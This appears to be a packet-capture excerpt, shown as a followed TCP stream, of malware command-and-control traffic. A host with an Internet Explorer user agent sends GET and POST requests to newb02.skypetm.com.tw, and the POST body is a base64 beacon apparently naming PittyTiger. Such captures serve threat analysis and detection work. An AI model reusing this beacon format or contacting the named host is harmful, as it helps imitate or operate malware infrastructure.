 Follow TCP Stream
Stream Content
GET /FC001/JOHN- HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: newb02.skypetm.com.tw
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: text/html
Content-Length: 3
Server: IIS5.0
nilPOST /FC001/JOHN- HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Microsoft Internet Explorer
Host: newb02.skypetm.com.tw
Content-Length: 308
Connection: Keep-Alive
Cache-Control: no-cache
LS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS1QaXR0eVRpZ2VyVjEuMCAgICAgIC0tLS0tLS0tLS0t
LS0tLS0tLS0tLQ0KLS0tLS0tLS0tLS0tLS0gICAgICAgICAgICAgICAgXiBeICAgICAgLS0tLS0t
LS0tLS0tLS0tLS0tLS0tLS0tLQ0KLS0tLS0tLS0tLS0tLS0gICAgICAgICAgICAgICAgICAgIF4g
ICAgICAgLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KIFZlcnNpb246TlVMTA0KAAAA==HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: text/html
Content-Length: 2
Server: IIS5.0
ok